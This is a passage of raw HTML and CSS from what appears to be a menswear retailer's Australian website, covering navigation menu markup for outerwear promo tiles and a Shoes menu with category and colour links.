        .promo-tile-7195811275--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7195811275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7195811275--minititle {
            min-height: auto;
        }

        .promo-tile-7195811275--title {
            min-height: auto;
        }

        .promo-tile-7195811275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7195811275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7195811275--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7195811275 .js-read-more,
        .promo-tile-7195811275 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7195811275--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7195811275--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7195811275 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/?cm_sp=TN-outerwear_gilets" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Gilets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7195811275-scaled-img--false promo-tile-7195811275--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Gilets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/" class="promo-tile-7195811275--navLink cursor-pointer position-absolute uppercase ">
                    Gilets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3767348721 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9882022095--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9882022095--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9882022095 .js-read-more,
    .promo-tile-9882022095 .js-read-less {
        font-size: null;
    }

    .promo-tile-9882022095--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9882022095:hover .promo-tile-9882022095-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9882022095 .promo-tile-9882022095-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9882022095-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9882022095 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9882022095--minititle {
        min-height: auto;
    }

    .promo-tile-9882022095--title {
        min-height: auto;
    }

    .promo-tile-9882022095--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9882022095--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9882022095--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9882022095--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9882022095--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9882022095-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9882022095--minititle {
            min-height: auto;
        }

        .promo-tile-9882022095--title {
            min-height: auto;
        }

        .promo-tile-9882022095--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9882022095--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9882022095--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9882022095--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9882022095-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9882022095--minititle {
            min-height: auto;
        }

        .promo-tile-9882022095--title {
            min-height: auto;
        }

        .promo-tile-9882022095--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9882022095--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9882022095--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9882022095 .js-read-more,
        .promo-tile-9882022095 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9882022095--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9882022095--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9882022095--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9882022095-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9882022095--minititle {
            min-height: auto;
        }

        .promo-tile-9882022095--title {
            min-height: auto;
        }

        .promo-tile-9882022095--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9882022095--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9882022095--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9882022095 .js-read-more,
        .promo-tile-9882022095 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9882022095--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9882022095--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9882022095 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9882022095-scaled-img--false promo-tile-9882022095--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/" class="promo-tile-9882022095--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6578090522 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6578090522 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6578090522 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6578090522 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/au/mens-shoes/"
class="navigationItem-6578090522 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8424545485 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8424545485 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8424545485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8424545485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-8424545485 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3137905055 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3137905055 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3137905055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3137905055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-3137905055 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2934990249 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2934990249 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2934990249 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2934990249 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2934990249) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2934990249 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8286101527 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8286101527 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8286101527 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8286101527 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-8286101527 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5797771036 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5797771036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5797771036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5797771036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-5797771036 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6274494427 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6274494427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6274494427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6274494427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/"
       class="navigationLink-6274494427 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7376247647 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7376247647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7376247647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7376247647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/casual/"
       class="navigationLink-7376247647 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9097126115 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9097126115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9097126115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9097126115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/"
       class="navigationLink-9097126115 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6613542860 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6613542860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6613542860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6613542860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/"
       class="navigationLink-6613542860 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6308415942 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6308415942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6308415942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6308415942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/summer-shoes/"
       class="navigationLink-6308415942 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Summer Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2043007412 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2043007412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2043007412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2043007412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/boat/"
       class="navigationLink-2043007412 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2504408527 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2504408527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2504408527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2504408527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-2504408527 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4724316636 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4724316636 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4724316636 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4724316636 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4724316636) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4724316636 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5134960287 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5134960287 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5134960287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5134960287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-5134960287 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9657290964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9657290964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9657290964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9657290964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9657290964 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4882368571 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4882368571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4882368571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4882368571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-4882368571 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4638306771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4638306771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4638306771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4638306771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-4638306771 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1866572541 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1866572541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1866572541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1866572541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-1866572541 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
